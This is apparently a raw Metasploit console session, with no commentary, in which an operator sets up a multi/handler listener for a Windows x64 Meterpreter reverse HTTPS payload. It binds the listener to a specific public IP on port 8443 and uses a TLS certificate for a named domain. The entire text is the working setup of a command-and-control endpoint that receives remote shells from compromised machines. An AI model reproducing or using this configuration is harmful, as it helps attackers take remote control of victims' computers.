 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_https
payload => windows/x64/meterpreter/reverse_https
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) > set LHOST 104.236.85.163
LHOST => 104.236.85.163
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) > set LPORT 8443
LPORT => 8443
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) > set HandlerSSLCert /etc/letsencrypt/live/t4tul4.com/t4tul4.pem
HandlerSSLCert => /etc/letsencrypt/live/t4tul4.com/t4tul4.pem
msf6 exploit(multi/handler) > options

Module options (exploit/multi/handler):

   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------


Payload options (windows/x64/meterpreter/reverse_https):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     104.236.85.163   yes       The local listener hostname
   LPORT     8443             yes       The local listener port
   LURI                       no        The HTTP Path


Exploit target:

   Id  Name
   --  ----
   0   Wildcard Target